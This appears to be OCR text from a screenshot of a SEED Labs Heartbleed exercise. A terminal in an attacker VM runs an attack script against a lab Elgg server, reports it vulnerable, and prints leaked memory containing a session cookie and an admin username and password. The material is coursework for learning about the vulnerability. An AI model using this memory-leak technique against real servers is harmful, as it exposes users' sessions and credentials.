 HB Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
7:22 PM Seed
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
448
Documents
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Documents Search
#!/us
Vi
Dro
"attack
Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=m7jpvnuoohd1mp2122cgilin45
Connection: keep-alive
..&.R.D"..(....^R.*.....14 12:53:38 GMT
If-None-Match: "257-5032e3d7cd92c"
......3.&y5......b......9&__elgg_ts=1638327789&username=admin&password=seedelggc
n......x. .o
7.>.W
[11/30/2021 19:21] seed@ubuntu:~/Documents$
Right Ctrl